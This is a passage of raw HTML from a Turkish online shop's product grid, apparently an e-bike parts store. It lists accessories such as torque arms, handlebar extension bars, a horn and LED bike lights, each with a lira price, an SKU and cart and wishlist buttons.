					<a href="/?add-to-cart=37220" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37220" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37220" data-product_sku="60092" aria-label="Sepete ekle: “Elektrikli Bisiklet Tork Kolu”" rel="nofollow" data-success_message="&quot;Elektrikli Bisiklet Tork Kolu&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37220" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/elektrikli-bisiklet-tork-kolu/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37220"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37232 status-publish last instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="37232">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-800x800.jpeg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-800x800.jpeg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-430x430.jpeg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-150x150.jpeg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-700x700.jpeg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-300x300.jpeg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original-768x768.jpeg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/8cb6eea8737cb389648a5e606136d47b502d66d5_original.jpeg 1001w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37232" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar/">Çift Braketli Gidon Ek Bar</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84936			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>531,36</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Gidon Ek Bar				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="37232" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37232" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37232" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37232" data-product_sku="84936" aria-label="Sepete ekle: “Çift Braketli Gidon Ek Bar”" rel="nofollow" data-success_message="&quot;Çift Braketli Gidon Ek Bar&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37232" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37232"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37459 status-publish first instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="37459">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar-siyah/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK.jpeg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK.jpeg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-430x430.jpeg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-150x150.jpeg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-700x700.jpeg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-300x300.jpeg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/H66c5500943a84d67aa679f5e268c30abK-768x768.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37459" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar-siyah/">Çift Braketli Gidon Ek Bar Siyah</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84937			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>531,36</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Gidon Ek Bar				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="37459" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37459" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37459" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37459" data-product_sku="84937" aria-label="Sepete ekle: “Çift Braketli Gidon Ek Bar Siyah”" rel="nofollow" data-success_message="&quot;Çift Braketli Gidon Ek Bar Siyah&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37459" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/cift-braketli-gidon-ek-bar-siyah/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37459"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-41339 status-publish instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="41339">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-800x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna.webp 1000w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41339" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/">Korna Siyah 12-48V</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84939			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>324,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Yeni ve kaliteli tasarımıyla dikkat çeken bu güçlü korna, özellikle scooter, moped, ATV, go-kart, vespa, şehir bisikleti, Dağ bisikleti ve				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="41339" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=41339" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41339" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41339" data-product_sku="84939" aria-label="Sepete ekle: “Korna Siyah 12-48V”" rel="nofollow" data-success_message="&quot;Korna Siyah 12-48V&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41339" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41339"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-41342 status-publish last instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="41342">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-beyaz/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-800x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Beyaz.webp 1000w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41342" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-beyaz/">LED Arka Lamba Beyaz</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84944			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>162,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Elektriklimotor.com.tr&#8217;nin sunduğu USB şarj edilebilir bisiklet arka lambası, elektrikli bisiklet kullanıcıları için tasarlanmış yüksek performanslı bir güvenlik aksesuarıdır. Üstün kaliteli				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="41342" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=41342" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41342" data-product_sku="84944" aria-label="Sepete ekle: “LED Arka Lamba Beyaz”" rel="nofollow" data-success_message="&quot;LED Arka Lamba Beyaz&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41342" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-beyaz/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41342"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-41346 status-publish first instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="41346">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-mavi/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi-800x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Mavi.webp 1000w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41346" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-mavi/">LED Arka Lamba Mavi</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84943			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>162,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Elektriklimotor.com.tr&#8217;nin sunduğu USB şarj edilebilir bisiklet arka lambası, elektrikli bisiklet kullanıcıları için tasarlanmış yüksek performanslı bir güvenlik aksesuarıdır. Üstün kaliteli				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="41346" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=41346" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41346" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41346" data-product_sku="84943" aria-label="Sepete ekle: “LED Arka Lamba Mavi”" rel="nofollow" data-success_message="&quot;LED Arka Lamba Mavi&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41346" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-mavi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41346"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-41349 status-publish instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="41349">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-kirmizi/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi-800x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/LED-Arka-Lamba-Kirmizi.webp 1000w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41349" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-kirmizi/">LED Arka Lamba Kırmızı</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84942			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>162,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Elektriklimotor.com.tr&#8217;nin sunduğu USB şarj edilebilir bisiklet arka lambası, elektrikli bisiklet kullanıcıları için tasarlanmış yüksek performanslı bir güvenlik aksesuarıdır. Üstün kaliteli				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="41349" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=41349" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41349" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41349" data-product_sku="84942" aria-label="Sepete ekle: “LED Arka Lamba Kırmızı”" rel="nofollow" data-success_message="&quot;LED Arka Lamba Kırmızı&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41349" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/led-arka-lamba-kirmizi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41349"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-41352 status-publish last instock product_cat-aksesuar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="41352">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/usb-sarj-edilebilir-bisiklet-lambasi/" class="product-image-link">
			<img loading="lazy" decoding="async" width="500" height="500" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/USB-Sarj-Edilebilir-Bisiklet-Lambasi-4.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/USB-Sarj-Edilebilir-Bisiklet-Lambasi-4.jpg 500w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/USB-Sarj-Edilebilir-Bisiklet-Lambasi-4-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/USB-Sarj-Edilebilir-Bisiklet-Lambasi-4-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/USB-Sarj-Edilebilir-Bisiklet-Lambasi-4-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="41352" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/usb-sarj-edilebilir-bisiklet-lambasi/">USB Şarj Edilebilir Bisiklet Lambası </a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" rel="tag">Aksesuar</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				84941			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>216,00</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					USB Şarj Edilebilir Bisiklet Lambası  &nbsp; Ön Işık Özellikleri: Şarj Türü: USB ile şarj edilebilir Çalışma Modları: Yüksek, Orta, Strobe				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="5228f72c7e" data-product-id="41352" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=41352" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41352" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41352" data-product_sku="84941" aria-label="Sepete ekle: “USB Şarj Edilebilir Bisiklet Lambası ”" rel="nofollow" data-success_message="&quot;USB Şarj Edilebilir Bisiklet Lambası &quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41352" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
